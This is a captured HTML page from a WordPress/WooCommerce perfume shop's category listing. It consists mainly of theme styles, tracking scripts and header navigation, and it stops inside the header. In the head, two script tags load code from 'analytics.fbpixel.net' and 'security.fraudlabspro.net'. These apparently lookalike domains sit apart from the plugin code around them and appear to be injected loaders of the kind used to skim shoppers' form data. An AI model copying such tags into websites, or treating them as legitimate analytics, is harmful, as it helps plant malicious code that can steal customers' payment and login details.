

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/product-category/perfumes-deodorants/
body_size: 30771
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><title>Perfumes &amp; Deodorants &#8211; Scents by Pearls</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Perfumes &amp; Deodorants Category Feed" href="https://scentsbypearls.com/product-category/perfumes-deodorants/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://scentsbypearls.com/wp-content/litespeed/css/320121c9bbe8f77e8191fea4f759fc3a.css?ver=0d426" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://scentsbypearls.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script> <script></script><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/product_cat/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_2-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script> <script type="litespeed/javascript" data-src="https://security.fraudlabspro.net/script.js"></script><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style></head><body class="archive tax-product_cat term-perfumes-deodorants term-146 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product-category/perfumes-deodorants/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product-category/perfumes-deodorants/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product-category/perfumes-deodorants/&media=https://scentsbypearls.com/wp-content/uploads/2025/06/0333b624-1076-4224-8627-215af1973c88.jpeg&description=Absolute+Intense+%26%238211%3B+100ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product-category/perfumes-deodorants/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product-category/perfumes-deodorants/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://scentsbypearls.com/product-category/aura-avenue/" data-val="aura-avenue" data-title="Aura Avenue" >Aura Avenue</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146 current-cat wd-active"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" data-val="lattafa-deo" data-title="Lattafa Deo" >Lattafa Deo</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://scentsbypearls.com/product/absolute-intense-100ml/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
